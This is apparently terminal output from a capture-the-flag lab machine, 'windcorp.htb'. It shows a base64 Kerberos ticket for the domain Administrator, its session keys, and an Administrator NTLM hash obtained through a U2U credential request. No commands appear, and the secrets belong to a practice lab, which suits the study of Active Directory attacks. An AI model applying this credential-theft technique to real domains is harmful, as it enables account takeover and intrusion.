 LOyyvmCt54uwtgzZMV5uFeDKMykRHhQ9uH8eOTdT9pGGw6/zJjoxZYij9/lCC5XgHVukiKiq7hw7Ne6H
N6HEcfJRucZUbfqqDAj5ZC3u2Kkc2w7rJ3XWA+hIwVcrnZGR3xSK/O1P+Ga6uOpekokQtNdf6LJR0AwH
gKJ0A8IJKK3zW69EoYAo7UqOTL0jLfbG+pp9jMtt2fqTS918/e3qh+k3TwxmwRHScCq9jHMV7GLkrwob
eCNwsERuZUMmO2mjF/fnS0UOhDJV4y+P2f/NCTLttRabvt3gilRm59LwQq8pK/856z7UaxYsxrholX+l
SEwBDTnCaRfMoae0FUT0qrIoouaSBVE3PW2vjMNeMez2KjlU7LML+mtHIErrVFWmQwqw26sqNWXi7d7x
VNsuTYEYDKdqyPaUNq8y4Zh+/6zbwYOoULvUw55Xmj7v+XgTldiAEU1Kcj0dIibkCl2vXQZGuZuDvakp
8WUtSK56bDrfCdV8lAVjBTf0mfE5KfafBKaMEo8Mv00xMXXU0teSfGWaboMSp5cP8HjAzswG7vLbOV7y
LymhZDWnvB1G8DEV3u7asype02RFI9a8m8zGu8hH5rzfD5uOgkeS/EAXxP1Fe0pG84JsnnzeVk793g7X
T4D0Qp8My69E7QRoO6t9VdOU84SUtjpuVzSoVoEslbgsroDPN3yXlZ1tTC/5VVFeYNQxJoeaac6XpS98
1YmzUT4dEGZwsM/HLXVMHdWy6y2LqWEroR/0PO7YoD2DXW/SREjvJezFIOQXVV10QPa68dttyas/klxR
J4VsxU5Xa6YcpIlHfkv3FzRXVugD57EKP69zur2d9+8xEtPJqEXzwvvqNazyCmK1bwgc68jHeKpSREXa
7Oi5qrF31iUNNVEVrPJPcJz1Qj7wDd2SrVfcWC7Zs9s/YVu2m8cM7AcJV/+fKNYoUc/Vlwh3Chi+OqP7
cdfNlK6qdVWEYFA1CE0o1OsgtW7mW5/FjffsIPbCFu3/rJqFI+lzJuyshLMu1yQ7VDsNuUc4XeH+oIaF
lIFAlZFGVR8H48+X6h3jF35ZXrjanOb+0wxd8XluCayANsgq/jtAkclOr52JTi35aJhs3AAxVjQvXXpg
zO8OjOQzSvz/tScId8ZUtwLU5XqDDWU7/gvO7TZlxxsrGmwzb0vOr97UzT+VIcJimXhszKA9sZ5VbD8T
gqLLPqYkjryxY3loAGsRbz3/2eqnPMfVN3UzYbVJKx2WA2jGcD4FHonXFSOMoeDFsbfVT9kkmznM4C0h
tj3DePMonNXrAdDyCeHfAx8EOTaadl5RPY6sE6gHnlotP352HW06WXSFKsZ6ugpRxXKG5laST3huJNIB
dIOUijlAFfPs5HvZdi3vHtqUz5C74+7As1OgcAMyWQ1s/JP9KRHmZISn72vY8WTVhOMj0IS6Pc2D4N/S
BX9QxAgbMBSSmGwQWjnq99INwzLM98WCAHNddQDnbSQHsSm24D4gwqLfsYIIKSi3jDVdv8mjcA7IIkts
zb3lvFXid5EfMBWxvW+jgdswgdigAwIBAKKB0ASBzX2ByjCBx6CBxDCBwTCBvqAbMBmgAwIBF6ESBBAf
2rtNCToGDvuQ8h+83NTgoQ4bDFdJTkRDT1JQLkhUQqIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3Kj
BwMFAEDhAAClERgPMjAyMTA4MjExMTMyNTRaphEYDzIwMjEwODIxMjEzMjU0WqcRGA8yMDIxMDgyODEx
MzI1NFqoDhsMV0lORENPUlAuSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0Gwx3aW5kY29ycC5odGI=
ServiceName : krbtgt/windcorp.htb
ServiceRealm : WINDCORP.HTB
UserName : Administrator
UserRealm : WINDCORP.HTB
StartTime : 8/21/2021 1:32:54 PM
EndTime : 8/21/2021 11:32:54 PM
RenewTill : 8/28/2021 1:32:54 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : H9q7TQk6Bg77kPIfvNzU4A==
ASREP (key) : 90AEE314CDF0893E515001F78781ADB8
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 3CCC18280610C6CA3156F995B5899E09
PS C:\Users\diegocruz\Desktop>
Output